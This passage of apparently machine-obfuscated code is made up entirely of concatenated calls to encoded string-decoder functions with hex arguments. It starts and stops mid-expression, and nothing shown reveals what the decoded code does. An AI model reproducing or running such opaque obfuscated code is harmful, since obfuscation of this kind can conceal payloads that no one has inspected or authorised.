00O00911F_0x2a49d6(0x1124,0x87c,0x3ea,0x4d3,0xfe3)+O00O00911F_0x1fd229(0x1c3f,0x1d57,0x1c35,0x1ad8,0xdb8)+O00O00911F_0x2a49d6(0x15c4,0x1084,0xbf2,0x1b30,0x1ad7)+O00O00911F_0x96d9cf(0x1584,0x1f1d,0xe08,0x724,0x887)+O00O00911F_0x301314(0xff6,0x1e94,0xb9c,0x1907,0x665)+O00O00911F_0x301314(0xc,0x256,0x403,-0xc8,-0x622)+O00O00911F_0x1fd229(0x9db,0x11b5,0x792,0x6be,0x3bc)+O00O00911F_0x96d9cf(0x1816,0xa36,0x26e6,0x174c,0x1a78)+O00O00911F_0xbc3d7d(0x59a,0x1024,0xd05,0xfe8,0x134b)+O00O00911F_0x96d9cf(0x1e8,0x546,0xe21,-0xbdd,0xb8f)+O00O00911F_0x301314(0x1b7a,0xf31,0x1f70,0x29cd,0x213b)+O00O00911F_0x96d9cf(0x1059,0x283,0xde3,0xfd8,0x1ca)+O00O00911F_0x96d9cf(0x7a4,-0x555,0xf8b,0x1218,0x42)+O00O00911F_0x301314(0x7e8,0xa57,0x2e,0xdda,0x13a9)+O00O00911F_0x301314(0xa2a,0x1157,0x1721,0x164f,0x1267)+O00O00911F_0x96d9cf(0x17a7,0x1a0a,0xc90,0x11af,0x1b63)+O00O00911F_0x2a49d6(-0xad5,0x214,0x43b,-0x497,-0xa7e)+O00O00911F_0x96d9cf(0x1f7,0xb48,-0x602,0x89,0xa5b)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x1918,0x2c07,0x17f3)+O00O00911F_0x1fd229(0x2960,0x28bc,0x20b0,0x2990,0x1cbd)+O00O00911F_0x301314(0xa4,-0x67,0xe8a,0x2ea,-0x8c)+O00O00911F_0x96d9cf(0x16d,0x253,-0x368,0xbc8,0x2e5)+O00O00911F_0x2a49d6(0x1035,0x9f6,0x1620,0x75a,0x147c)+O00O00911F_0x96d9cf(0xa78,0x15a8,0x9c7,-0xce,0xfae)+O00O00911F_0x1fd229(0x2231,0x1739,0x17fa,0x238a,0x1a59)+O00O00911F_0x301314(-0x148,0xb0,0x1f8,0x3c3,0x7dd)+O00O00911F_0x2a49d6(0xd5c,0xc7d,0x5fa,0xd30,0xc9f)+O00O00911F_0x2a49d6(0x1185,0xb09,0x64b,0x13a0,0xa80)+O00O00911F_0x301314(0xd66,0x1454,0x248,0x8cd,0x13b0)+O00O00911F_0x96d9cf(0x924,0xef9,0x9ad,0x161a,0x10c2)+O00O00911F_0x301314(0x2c8,-0x27e,0x5ca,0xd71,0x3ea)+O00O00911F_0x1fd229(0x85c,0x17a8,0xca3,0x10b3,-0x250)+O00O00911F_0x96d9cf(0x1395,0xe8a,0xa96,0x1550,0xea2)+O00O00911F_0x2a49d6(0x8bc,0x45d,0x332,0xd48,0x11a3)+O00O00911F_0x96d9cf(0xa41,0xba7,0xdb9,0x2d7,0x7b6)+O00O00911F_0x96d9cf(0x2f5,0xfab,-0x4,-0x66,0x65d)+O00O00911F_0xbc3d7d(0xee0,0x1928,0x213,0x1773,0x13cb)+O00O00911F_0xbc3d7d(0x1e9,-0xb1b,0xa73,0xac4,0x37a)+O00O00911F_0x301314(0x181d,0x1b08,0x177f,0xa80,0x1252)+O00O00911F_0x2a49d6(0x140b,0x89f,0x3b3,0x1124,-0x31a)+O00O00911F_0xbc3d7d(0x985,0xaeb,0x1375,0x50f,0x1366)+O00O00911F_0x96d9cf(0x10f2,0xaf5,0x1721,0x1710,0x19b3)+O00O00911F_0xbc3d7d(0x12df,0x1eb7,0x7fc,0x818,0xb84)+O00O00911F_0x2a49d6(0x14da,0xb09,0x11f,0x11de,0x17b6)+O00O00911F_0x2a49d6(0x136c,0x102f,0x12a4,0xfa2,0xe2d)+O00O00911F_0x2a49d6(0xa00,0xa66,-0x39b,0xb35,0x5f8)+O00O00911F_0x96d9cf(0x44f,0xcf3,-0x92b,-0x97e,0x932)+O00O00911F_0x2a49d6(0xee7,0x9bb,0x174d,0x2f8,0xd41)+O00O00911F_0xbc3d7d(0xb90,-0x166,0x42,0x6f2,0x1a7c)+O00O00911F_0xbc3d7d(0x93f,-0x2a3,0x4db,0xf80,-0x1a6)+O00O00911F_0xbc3d7d(0x1710,0x2248,0x2513,0x19b1,0x15b8)+O00O00911F_0x2a49d6(0x5aa,0xddb,0x1025,0xe04,0x12a2)+O00O00911F_0xbc3d7d(0x1c6f,0x27f0,0x2570,0x2368,0x17ef)+O00O00911F_0x1fd229(0x140f,0x154e,0xf28,0x1d51,0x666)+O00O00911F_0x301314(0x1a59,0x1a01,0x2770,0xcfc,0x2581)+O00O00911F_0xbc3d7d(0x1536,0x1549,0x18be,0x1f39,0xfdf)+O00O00911F_0x96d9cf(0x7a1,-0x1c6,-0x2d2,0xf6e,0x1626)+O00O00911F_0x2a49d6(0x727,0x3d6,0x12c8,0x112f,0x2a1)+O00O00911F_0x2a49d6(0xc26,0x1ae6,0x284d,0x1bf2,0x271d)+O00O00911F_0xbc3d7d(0x6b2,0xdd4,0x1274,0x1453,0x8a3)+O00O00911F_0x2a49d6(0x4cf,0xb72,0x134f,0xc05,0xff)+O00O00911F_0x301314(0xf6b,0xb26,0x118e,0xc6a,0x1297)+O00O00911F_0xbc3d7d(0x12df,0x92b,0x12a9,0x1b10,0x1681)+O00O00911F_0x96d9cf(0x9c7,0x730,0x12ab,0x76d,0x102f)+O00O00911F_0xbc3d7d(0xe42,0x13d0,0x1729,0x15b4,0xca0)+O00O00911F_0x301314(0x79d,0x380,-0x3e2,0x152b,0xd0a)+O00O00911F_0x301314(0x2c8,0x1069,0x639,-0x98b,0x11b7)+O00O00911F_0x1fd229(0x1539,0x2da,0xba7,0x9a2,0x112d)+O00O00911F_0x2a49d6(0xecd,0x28c,-0x3bb,0xa04,0x32f)+O00O00911F_0x2a49d6(-0x8c,0x63b,-0x56a,0x1110,-0x516)+O00O00911F_0x301314(0xb75,0xba4,0x1549,-0x3,0xe2f)+O00O00911F_0x1fd229(0x13f0,-0x75d,0x6c2,0x78,0x1323)+O00O00911F_0x301314(0x856,0x821,0xeb5,0x345,0x16cf)+O00O00911F_0x96d9cf(0x31b,0xcae,0xeaf,0x23b,0x9d3)+O00O00911F_0xbc3d7d(0x331,0xdf1,0xddd,0xd2f,0xf42))+(O00O00911F_0x301314(0x525,0x11e9,-0xbd,0x10df,-0x736)+O00O00911F_0x96d9cf(0x713,-0x4f6,0x140e,0xa98,-0xf9)+O00O00911F_0x96d9cf(0x10cf,0x1932,0x1bcb,0x54e,0x5a7)+O00O00911F_0x2a49d6(0x169c,0x14a4,0x865,0x1397,0x2332)+O00O00911F_0x1fd229(0x115d,0x802,0x9a4,0x6b0,-0x55)+O00O00911F_0x96d9cf(0xf6e,0x752,0xbd4,0xf6c,0x7d9)+O00O00911F_0x96d9cf(0xb4d,-0x299,0x10b7,0x12b7,0x1f3)+O00O00911F_0x301314(0xc7b,0x6d7,0x185e,0xa1e,0x1029)+O00O00911F_0xbc3d7d(0xc30,0xac0,0xa13,0x15c2,0x1ad1)+O00O00911F_0xbc3d7d(0x754,0x1090,0xcca,-0x73c,-0x2ab)+O00O00911F_0x1fd229(0x27be,0x110f,0x1d96,0x28e2,0x1dc9)+O00O00911F_0x301314(0x17aa,0x1690,0x1a5b,0x2464,0xe3c)+O00O00911F_0x1fd229(0x1980,0x11bc,0x176f,0x16f0,0x23c4)+O00O00911F_0xbc3d7d(0xa16,-0x9a,0xa2c,0x145b,0xc89)+O00O00911F_0xbc3d7d(0x7c2,0x66b,0xc9b,0x106c,0x2fd)+O00O00911F_0x2a49d6(0x2fa,0x7ee,0x1157,-0x38c,0x230)+O00O00911F_0xbc3d7d(0x668,-0x85f,-0x486,-0x202,0x286)+O00O00911F_0x1fd229(0xa0f,0x2006,0x160c,0x1d97,0xd10)+O00O00911F_0x96d9cf(0x1b1f,0x1cc3,0xf4b,0x138f,0x29e8)+O00O00911F_0x2a49d6(0x117e,0x2c7,-0x6c5,-0x407,-0x104)+O00O00911F_0x301314(0x856,0x1204,0xf8e,0x5d0,0x1639)+O00O00911F_0x2a49d6(0x550,0x45d,0x407,0x121c,0x85e)+O00O00911F_0xbc3d7d(0x331,0x11bb,0x1154,-0xa44,0x403)+O00O00911F_0x301314(0x525,-0xef,0x383,0x988,-0x1ca)+O00O00911F_0x2a49d6(0xed3,0x855,0x567,0x263,0x89a)+O00O00911F_0xbc3d7d(0x1024,0xff0,0xf34,0x1a4e,0x761)+O00O00911F_0xbc3d7d(0x140,0x86d,-0x1a6,-0xb62,0xf84)+O00O00911F_0xbc3d7d(0x3bc,0xdb1,0x1214,-0x46f,-0xad5)+O00O00911F_0x301314(0xde7,0x14ae,0x7a2,0x17f6,0x524)+O00O00911F_0x1fd229(0x1865,0x871,0x108a,0xce6,0x1e8c)+O00O00911F_0x2a49d6(0x1969,0xf44,0x1ba1,0x4a0,0x15d7)+O00O00911F_0xbc3d7d(0xc30,0xddd,0x15ca,-0x1d3,0xaec)+O00O00911F_0xbc3d7d(0x754,0xb46,0xe36,-0x14f,-0x12c)+O00O00911F_0x96d9cf(0x1859,0x21be,0xfd6,0xfb1,0x1fc5)+O00O00911F_0x301314(0x17aa,0xa56,0xc93,0x16c6,0x2014)+O00O00911F_0xbc3d7d(0x1187,0x1530,0x1420,0x1752,0x204a)+O00O00911F_0x2a49d6(0x160,0xc03,0x1f1,0xade,0x784)+O00O00911F_0x2a49d6(-0x37f,0x9af,0x122a,0xc21,-0x3c2)+O00O00911F_0x1fd229(0x82e,0x75c,0xbe9,0x1eb,0xd3d)+O00O00911F_0xbc3d7d(0x668,0x1073,-0x4cc,0x79d,0x59)+O00O00911F_0x2a49d6(0x837,0x1211,0x1254,0x1a97,0x168c)+O00O00911F_0x2a49d6(0x29a,0x49b,-0xea,-0x3ee,0xedf)+O00O00911F_0xbc3d7d(0xda,-0xca3,-0xdd,0xba4,0x573)+O00O00911F_0x1fd229(0xfc4,0x12cd,0xf1a,0x9bb,0x12db)+O00O00911F_0xbc3d7d(0x270,0x1104,-0x4d1,-0xc44,0xfe4)+O00O00911F_0x301314(0x255,-0x7ce,0x8df,-0x1a,-0x4a2)+O00O00911F_0x2a49d6(0x108e,0x7ee,0x144a,0x2b7,0x9fe)+O00O00911F_0x1fd229(0xfce,0xd26,0xc50,0xba3,0x85a)+O00O00911F_0x96d9cf(0x10cf,0x13a5,0x55d,0x1128,0x12f3)+O00O00911F_0x96d9cf(0x2f3,-0x8c4,0xef4,-0x1c8,0x80c)+O00O00911F_0x1fd229(0x62,0x15f5,0x9a4,0x1359,0x1838)+O00O00911F_0x2a49d6(0x1f99,0x10b0,0x94c,0x19fc,0x46d)+O00O00911F_0x301314(0x9c6,-0x24b,0x18b7,0xd21,-0x38a)+O00O00911F_0x96d9cf(0xe02,0x1556,0x144a,0x152c,0xb4d)+O00O00911F_0x1fd229(0x19d4,0x202b,0x1218,0x1ef6,0x10c7)+O00O00911F_0x2a49d6(0x17d0,0x941,0x14eb,0x10c1,0xa7d)+O00O00911F_0x1fd229(0x12c0,0x13f5,0x1d96,0x252e,0x19b8)+O00O00911F_0x96d9cf(0x1931,0x1983,0x12f9,0x1514,0x1a7f)+O00O00911F_0x301314(0x10ab,0xd80,0xdcb,0x1f41,0xa17)+O00O00911F_0xbc3d7d(0xa16,0xc8a,0x4a4,0x4cf,0x17b9)+O00O00911F_0xbc3d7d(0x7c2,0xc40,0xc31,0xe6b,-0x6be)+O00O00911F_0x1fd229(0xa99,0xa7d,0xbe9,0x1a3e,0xd15)+O00O00911F_0x301314(0x58c,0xe0c,0x38b,0x12b5,0x2d8)+O00O00911F_0x96d9cf(0x10cf,0x1362,0x4e1,0x248,0xc3b)+O00O00911F_0x2a49d6(0x4cf,0x124e,0x20ea,0x210b,0x1e04)+O00O00911F_0xbc3d7d(0xda,0x91c,0x25c,-0x276,0x9a2)+O00O00911F_0x1fd229(0x1918,0x1c19,0xf1a,0x1360,0x69e)+O00O00911F_0x301314(0x194,-0x580,-0x932,0xb7,-0x6e9)+O00O00911F_0x96d9cf(0x3dc,0xc58,-0x4f5,0x146,0x1152)+O00O00911F_0x301314(0x525,-0x30d,0xab3,0x838,0x2cc)+O00O00911F_0x301314(0x58c,-0x8d8,0xc67,-0x238,-0x28a)+O00O00911F_0x96d9cf(0x10cf,0x1aac,0x1ef4,0x1f57,0x8f1)+O00O00911F_0x96d9cf(0x553,0x112f,0xc68,0x11be,0xc56)+O00O00911F_0x1fd229(0xc99,0x54f,0x9a4,0x2c7,0x186)+O00O00911F_0xbc3d7d(0xec3,0x531,0x17c,0x1b1f,0x119)+O00O00911F_0xbc3d7d(0xaa2,0x2f5,0xef8,0x12ee,0x789)+O00O00911F_0x301314(0xc7b,0xc2,0x17b4,0x384,0x1671)+O00O00911F_0xbc3d7d(0xc30,0x5ad,0x1641,0x19c3,0x304)+O00O00911F_0x2a49d6(0x149c,0x941,-0x351,-0x387,0x6fa)+O00O00911F_0x1fd229(0x1c2e,0x2995,0x1d96,0x1779,0x128f)+O00O00911F_0x96d9cf(0x1931,0x2510,0x1008,0x2276,0x231e)+O00O00911F_0x1fd229(0x2617,0xf62,0x176f,0x1684,0x1095)+O00O00911F_0xbc3d7d(0xa16,-0x1b6,-0x291,0xbfb,0xd57)+O00O00911F_0x2a49d6(0xae3,0x9af,0x139a,-0x457,-0x164)+O00O00911F_0x2a49d6(0x126a,0x7ee,0x1ce,0x10e4,0x14e1)+O00O00911F_0xbc3d7d(0x668,0x922,0x7b4,-0xaf,0x1097)+O00O00911F_0x1fd229(0x20f0,0x24e7,0x160c,0x218b,0x1563)+O00O00911F_0xbc3d7d(0xe74,0x136e,0x1555,0x1962,0x2e8)+O00O00911F_0x1fd229(0x8fe,0x1491,0x6c2,0xc99,0x53d)+O00O00911F_0x1fd229(0xf4b,0x68d,0xf1a,0x695,0x167e)+O00O00911F_0x96d9cf(0x31b,0x386,-0x965,-0xae2,0x16d)+O00O00911F_0xbc3d7d(0x331,0x195,0xc2e,0x2fa,-0x95e)+O00O00911F_0x301314(0x525,-0x921,0x3c1,0xce0,0x84f)+O00O00911F_0x2a49d6(0xbec,0x855,-0xdd,0x467,0x376)+O00O00911F_0x2a49d6(0x1c17,0x1211,0x13ac,0x160b,0xc78)+O00O00911F_0x96d9cf(0x151b,0xdbc,0x992,0x1674,0x66e)+O00O00911F_0x2a49d6(0x110,0x5a9,-0x773,-0x369,0xc1)+O00O00911F_0x2a49d6(0x1113,0x10b0,0x262,0x10d4,0xff3)+O00O00911F_0x96d9cf(0xb4d,0x868,-0x28d,0x144e,0x9cc)+O00O00911F_0x1fd229(0x4ae,0x1292,0x133f,0x17b6,0x13ed)+O00O00911F_0x96d9cf(0xcdb,0xcba,0xa53,0x16cc,0x128c)+O00O00911F_0x301314(0x678,0x4fd,0xb1b,0x125d,0x7d4)+O00O00911F_0x2a49d6(0x193b,0x199b,0xbbc,0x151d,0x26bc)+O00O00911F_0x2a49d6(0xe65,0x1a73,0x1033,0xedc,0x1f92)+O00O00911F_0x2a49d6(0x1794,0x1374,0x1a0b,0x9f0,0x17b9)+O00O00911F_0x301314(0x93a,0x9d0,0x10ce,0x137a,-0x8e)+O00O00911F_0x96d9cf(0x86d,0x503,-0xc5,-0x1f8,0xd2f)+O00O00911F_0x301314(0x525,-0x7a9,-0x62e,0xfdf,0x1322)+O00O00911F_0x301314(0x58c,-0x6a2,-0x183,-0x4a2,0x8f5)+O00O00911F_0xbc3d7d(0x1024,0x1c65,0x145e,0x1b01,0x8ea)+O00O00911F_0x1fd229(0x1a93,0x79c,0x12f2,0x1df4,0xc57)+O00O00911F_0x1fd229(0x17d3,-0x277,0xb86,0x1908,0x129a)+O00O00911F_0x1fd229(0x2b,0x8c6,0xf04,0x1cf4,0xfbd)+O00O00911F_0xbc3d7d(0x1988,0x13d6,0x1a5f,0x2866,0x185a)+O00O00911F_0x2a49d6(0x1103,0x419,0xf21,-0x12e,0x2d9)+O00O00911F_0x301314(0x134f,0x1e57,0xb54,0x20ed,0x505)+O00O00911F_0xbc3d7d(0x1c6,0xdd9,-0x85c,0xaa0,-0x810)+O00O00911F_0x301314(0x1ad3,0x1c5e,0x1b77,0x11b3,0xc99)+O00O00911F_0xbc3d7d(0xd76,0x1039,0x39b,0xf0b,0x2a2)+O00O00911F_0xbc3d7d(0x8cf,0xb7e,0x561,0x38,0x116)+O00O00911F_0x1fd229(0x25b0,0x283a,0x1a13,0x1092,0x1a69)+O00O00911F_0xbc3d7d(0x1802,0x25a6,0x10f9,0x25fb,0x108e)+O00O00911F_0x2a49d6(0xb2e,0x1317,0xf28,0x1f9e,0xfad)+O00O00911F_0x301314(0x3a5,0x1040,-0x6ac,-0x62e,-0x1ed)+O00O00911F_0x1fd229(0x1205,0x1239,0x963,0xced,0x119b)+O00O00911F_0x301314(0x15c9,0x1806,0x84d,0x701,0x1e71)+O00O00911F_0x2a49d6(0x1bda,0x1b8a,0x1a51,0x20f1,0x2933)+O00O00911F_0xbc3d7d(0x1b25,0x280c,0x20c7,0x2967,0x2269)+O00O00911F_0x96d9cf(0x1457,0x1b7c,0x716,0x1a85,0x1454)+O00O00911F_0x1fd229(0x22b5,0xe8c,0x1781,0x1987,0xef1)+O00O00911F_0x96d9cf(0x2d5,-0x6cc,0xca8,-0x35,-0xe0)+O00O00911F_0xbc3d7d(0x100a,0x243,0x1683,0x1540,0x1969)+O00O00911F_0x1fd229(0xc84,0x10fe,0x1168,0x1923,0x14b3)+O00O00911F_0x2a49d6(0xf22,0x1c70,0xdc6,0x20d7,0x27b6)+O00O00911F_0x1fd229(0x1434,0x7f8,0x72a,0x899,0x44c)+O00O00911F_0xbc3d7d(0x1d6,0xc20,0x1e6,-0xc44,0x9c)+O00O00911F_0xbc3d7d(0x17b9,0x2380,0xc7b,0x1562,0x9af)+O00O00911F_0xbc3d7d(0x1be,0x56b,-0x8ef,0xf5b,0xaf5)+O00O00911F_0x96d9cf(0xf42,0x2d5,0xfe0,0x695,0x268)+O00O00911F_0x2a49d6(-0xf9,0x79c,0x14c6,0xfdc,0xd85)+O00O00911F_0x301314(0xdf5,0x1ac1,0x666,0x1ca0,0xc6)+O00O00911F_0x96d9cf(0x11e3,0x1e80,0x10e2,0x15e9,0x1513)+O00O00911F_0x1fd229(0x11c7,0x18ff,0xe4f,0x1639,0x19f0)+O00O00911F_0xbc3d7d(0xde1,0x17cb,0x1989,0x8fb,0x1818)+O00O00911F_0x96d9cf(0x9c7,-0x183,-0x2ae,-0x89,0x9fe)+O00O00911F_0x301314(0xd66,0xeec,0x1f3,0x230,0xc0d)+O00O00911F_0x2a49d6(0x2b12,0x1c69,0x1700,0x11f0,0x128a)+O00O00911F_0x2a49d6(0x123f,0xdd0,-0x117,0x1127,0x1b8e)+O00O00911F_0x2a49d6(0x279,0x1084,0x15cc,0x14f6,0x1867)+O00O00911F_0xbc3d7d(0x5af,0xf3c,0x4c7,0xe32,0xa83)+O00O00911F_0x96d9cf(0xf7c,0xc7,0x6f6,0x15e7,0x1786)+O00O00911F_0x96d9cf(0xc95,-0xf9,0x32,0x696,0x9a8)+O00O00911F_0xbc3d7d(0x478,0xb1a,0x1117,0x5e0,0xb32)+O00O00911F_0x96d9cf(0x1792,0x140b,0x1658,0x12e4,0x2218)+O00O00911F_0x301314(0x19b0,0x248f,0x1500,0x2333,0x12b3)+O00O00911F_0xbc3d7d(0xb5a,-0x2dd,0x1353,0xe44,0xf28)+O00O00911F_0x301314(0x840,0x71b,0x826,0x13f7,0x1bf)+O00O00911F_0x96d9cf(0xeed,0xf15,0xe91,0x4d0,0x418)+O00O00911F_0x96d9cf(0x12a4,0x15e4,0x20aa,0x1abd,0x41e)+O00O00911F_0x1fd229(0x706,0x6ae,0x11f0,0xf16,0x1c39)+O00O00911F_0x2a49d6(0x94c,0xfae,0x1a67,0xe14,0x1ad)+O00O00911F_0x96d9cf(0x1865,0xbd1,0x26ad,0x1385,0x2135)+O00O00911F_0x2a49d6(0x1368,0x1084,0xd9a,0x1325,0x1e31)+O00O00911F_0x96d9cf(0x65a,0xe25,0x135c,0xab1,0xd0a)+O00O00911F_0x301314(0xdf5,0xb6f,0x1aee,0x919,0x19fc)+O00O00911F_0xbc3d7d(0xbea,0x1a91,0x168c,0x89e,0x15e5)+O00O00911F_0x96d9cf(0x113f,0xd25,0x15f8,0x13f7,0x671)+O00O00911F_0x2a49d6(-0x6bb,0x12e,0x462,0x28e,0x2ee)+O00O00911F_0x1fd229(0x2553,0x28fe,0x206b,0x1fad,0x19e4)+O00O00911F_0x96d9cf(0x1792,0x1155,0x1fc1,0x1423,0x1c82)+O00O00911F_0x1fd229(0x27d6,0x1ee0,0x1ccf,0x18bb,0x1f72)+O00O00911F_0xbc3d7d(0xbe7,-0x15a,0x612,0x1318,0x272)+O00O00911F_0x96d9cf(0x1bcb,0x1545,0x28be,0x14d1,0x22e9)+O00O00911F_0x2a49d6(0x1ed7,0x15a6,0x719,0x15a8,0x2349)+O00O00911F_0x1fd229(0x1853,0x25fb,0x1c69,0x2137,0x1ac1)+O00O00911F_0x1fd229(0x14d1,0x20f5,0x19a1,0x10ee,0x2660)+O00O00911F_0xbc3d7d(0x15a,-0xbe1,-0xb8,0xc94,0x1a6)+O00O00911F_0x96d9cf(0xff0,0x114b,0x1749,0x281,0xa39)+O00O00911F_0x96d9cf(0x16e8,0x18aa,0xa2e,0x13bf,0x1e1c)+O00O00911F_0x2a49d6(0x137f,0x1084,0x2da,0xdb3,0xb08)+O00O00911F_0x301314(0x4d3,-0x69e,-0x1e4,0xf2f,0xc79)+O00O00911F_0x301314(0xdf5,0x14b6,0x1950,0xdca,0x505)+O00O00911F_0x301314(0x105c,0x442,0x49a,0x996,0x15e2)+O00O00911F_0x301314(0x2f,0x587,0x244,0xcb3,-0x8d9)+O00O00911F_0x1fd229(0xa39,0xa86,0x12d7,0x617,0x1cc5)+O00O00911F_0xbc3d7d(0x91c,0x1550,0x149d,0x793,0x3d8)+O00O00911F_0x1fd229(0x101c,0x1112,0x142a,0xb09,0x82e)+O00O00911F_0x1fd229(0x1363,0x2671,0x17e1,0x1325,0x1f0c)+O00O00911F_0x2a49d6(0x1ab5,0x149f,0x649,0x11f0,0x172f)+O00O00911F_0x1fd229(-0x3fc,0x1407,0x60a,0x10cb,-0x3be)+O00O00911F_0x2a49d6(0xdec,0x5a7,0x36d,0xa4f,0xa5d)+O00O00911F_0x1fd229(0x1f4f,0x14ff,0x206b,0x23d4,0x2b48)+O00O00911F_0x96d9cf(0x1792,0x2467,0xe32,0x184f,0xc81)+O00O00911F_0xbc3d7d(0x16e7,0x2143,0x1703,0x81b,0x1729)+O00O00911F_0x301314(0x197a,0xd29,0x18dd,0x170c,0xe66)+O00O00911F_0x301314(0x10bd,0xa75,0x74a,0x18b9,0x1a1e)+O00O00911F_0x1fd229(-0x410,0xa63,0x812,-0x511,0x153a)+O00O00911F_0x1fd229(0xd56,0x7e4,0x15f2,0x1a04,0x1524)+O00O00911F_0x2a49d6(0x97e,0x591,0xbf9,0x747,-0x284)+O00O00911F_0x301314(0xdfc,0x1b9d,0x1123,0x10f7,0xd0c))+(O00O00911F_0x96d9cf(0x9c7,0x341,0x89,0x665,0xefe)+O00O00911F_0x96d9cf(0xeed,0x1cbc,0x1c66,0x1c0a,0x6bc)+O00O00911F_0x96d9cf(0x924,0x12ae,0xe36,0x15e1,0xacc)+O00O00911F_0xbc3d7d(0x15bd,0x1588,0xe86,0xf14,0x18e2)+O00O00911F_0x2a49d6(0x488,0xa4e,0x157c,0xa26,0x985)+O00O00911F_0x1fd229(0x183a,0x291e,0x1d96,0x114e,0x20b1)+O00O00911F_0xbc3d7d(0x1886,0x2591,0x1ded,0x11aa,0x13bb)+O00O00911F_0x2a49d6(0xb5e,0x1374,0x786,0xcce,0x993)+O00O00911F_0x2a49d6(0x817,0xa25,0x1059,0xd6e,-0x3a5)+O00O00911F_0x301314(0x1068,0x1889,0xed2,0x1aeb,0x12bb)+O00O00911F_0x1fd229(0x1a9e,0xc5d,0xbac,0x8d2,0x64f)+O00O00911F_0xbc3d7d(0x124e,0x17c6,0x9d9,0x1047,0xb5b)+O00O00911F_0x2a49d6(0x2460,0x18d4,0x24e5,0xbb5,0x1d98)+O00O00911F_0x96d9cf(0x1792,0x24c1,0x13b0,0x982,0x129e)+O00O00911F_0x2a49d6(0xd07,0x71d,0x1606,0x1362,0xc4)+O00O00911F_0x301314(0x39a,-0x752,0x913,0xe95,-0xa4b)+O00O00911F_0x301314(0x160b,0x1f5f,0xbe0,0x1693,0x203c)+O00O00911F_0x1fd229(0x2f93,0x15af,0x2192,0x20c5,0x239e)+O00O00911F_0x1fd229(0x8e4,0xe8d,0xa00,0x952,0x828)+O00O00911F_0xbc3d7d(0xe97,0x2c9,0x1a8,0x1d72,0xcd6)+O00O00911F_0x2a49d6(-0x314,0x79c,-0x255,0x343,0x1629)+O00O00911F_0x96d9cf(0x426,0x23b,-0x772,0x8f,0xe2c)+O00O00911F_0x1fd229(0x1326,0x737,0x99b,0xbab,0x29a)+O00O00911F_0xbc3d7d(0x1056,0x578,0x1976,0x1a3,0x622)+O00O00911F_0x96d9cf(0xee0,0xaf8,0x1d4d,0x83,0x885)+O00O00911F_0x2a49d6(-0x87,0xdc9,0xb66,0x12a3,0x1135)+O00O00911F_0x1fd229(0x1319,0x2b0e,0x1d96,0x1c0f,0x1460)+O00O00911F_0x96d9cf(0x1cfd,0x1425,0x1db5,0x2ab6,0x1111)+O00O00911F_0x2a49d6(0x1c4,0x7b1,-0x27,0xb93,0x1621)+O00O00911F_0x2a49d6(0x1f5b,0x1325,0x55c,0xe68,0xedc)+O00O00911F_0x1fd229(0x11fe,0x125b,0x140d,0xa8e,0x13f7)+O00O00911F_0xbc3d7d(0x648,0x120b,0x89e,0x433,-0x734)+O00O00911F_0x2a49d6(0xf65,0xdc9,0x1b9c,0xfea,0x1baf)+O00O00911F_0x301314(0x16d2,0x906,0xa66,0x1b0c,0x1dd1)+O00O00911F_0x96d9cf(0x1cfd,0x1f36,0x1c45,0x1ca5,0x1824)+O00O00911F_0x1fd229(0x6f6,-0x33,0xbac,0x541,0xc55)+O00O00911F_0x301314(0x105c,0x17c9,0xfb9,0x175f,0x1a44)+O00O00911F_0xbc3d7d(0x162d,0x19dd,0x23b5,0x823,0xa07)+O00O00911F_0x301314(0x1915,0x1b87,0x1144,0x24b9,0x257c)+O00O00911F_0x1fd229(0xcd7,0x5b8,0x147f,0x1201,0x2350)+O00O00911F_0xbc3d7d(0x5af,0x1c0,0x1237,-0x923,0x1391)+O00O00911F_0xbc3d7d(0x37b,0xf5,-0xf2,0x10ae,0x35d)+O00O00911F_0xbc3d7d(0x3b3,0xb8d,0x5f4,0x102d,0x2f2)+O00O00911F_0x1fd229(0x11e8,0x1663,0x163e,0x21dc,0x9d3)+O00O00911F_0x1fd229(0x211c,0xa79,0x141d,0x193c,0x1881)+O00O00911F_0x1fd229(0x13b4,0x1713,0xb99,0x765,-0x1ef)+O00O00911F_0x301314(0x12d0,0x159f,0x1881,0x12b4,0x1691)+O00O00911F_0x301314(0x10bd,0x4bb,0xced,0x1e0b,0x1488)+O00O00911F_0x96d9cf(0x2d5,0xf3c,0xff2,-0xb4a,0x3b1)+O00O00911F_0x301314(-0xe5,-0x3d,0x3d9,-0xa6b,-0x8e2)+O00O00911F_0x301314(0x8b3,0x6de,0x10fa,0x7ce,0x54b)+O00O00911F_0x1fd229(0x17e5,0x127c,0xebb,0xaeb,0x2b4)+O00O00911F_0x1fd229(0x15c5,0x164e,0x1d96,0x1750,0x1831)+O00O00911F_0x2a49d6(0x1d8c,0x1e3f,0x1c60,0x1dda,0x186d)+O00O00911F_0x2a49d6(0x400,0x7b1,0x101f,0x1c6,0x1401)+O00O00911F_0x96d9cf(0x6de,-0x3c5,0x12c4,0x11e4,0x533)+O00O00911F_0xbc3d7d(0x31c,0xe7a,0x11ad,0xb93,0xbba)+O00O00911F_0xbc3d7d(0x19f1,0x1879,0x2715,0x23c4,0x1711)+O00O00911F_0xbc3d7d(0x2ee,0x8d6,0x91a,0x103a,-0x144)+O00O00911F_0x1fd229(0x1112,-0x1fb,0xc01,0x85d,0x7b8)+O00O00911F_0x2a49d6(0x283a,0x199b,0x2310,0x1dad,0x1abc)+O00O00911F_0x1fd229(0x1f21,0x2edc,0x223a,0x2a92,0x256c)+O00O00911F_0xbc3d7d(0x5c4,-0x7c3,0x394,-0x751,0x1073)+O00O00911F_0xbc3d7d(0x633,-0x7ed,0x5cd,0xa9b,0xafd)+O00O00911F_0x301314(0x17ec,0x1e7f,0x94c,0xd46,0x954)+O00O00911F_0x1fd229(0x1819,0x8a6,0x13c9,0x679,0x1b03)+O00O00911F_0xbc3d7d(0x91c,0xac9,0x160d,-0xa4,0x750)+O00O00911F_0xbc3d7d(0x1988,0x252e,0x18b7,0x2403,0x15ab)+O00O00911F_0xbc3d7d(0x12a7,0x1260,0xf54,0x1282,0x204e)+O00O00911F_0x2a49d6(0xc7f,0xdd0,0x11ec,0x1aa7,0x106a)+O00O00911F_0xbc3d7d(0xe97,0xae4,0x1402,0x49e,0x1497)+O00O00911F_0x301314(0x4d3,0xf02,-0x910,0xa59,0x51f)+O00O00911F_0x1fd229(0x96c,0x242,0x963,0x43e,0x1361)+O00O00911F_0x301314(0x15c,-0xba0,-0x32,-0x6be,0xdff)+O00O00911F_0x2a49d6(0x1def,0x1c70,0x25ce,0x137d,0x2212)+O00O00911F_0x301314(0x19b0,0x13ce,0xf22,0x21a8,0x1fa4)+O00O00911F_0xbc3d7d(0xb5a,-0xcc,0xea8,0x134c,0x1591)+O00O00911F_0x2a49d6(0x16d1,0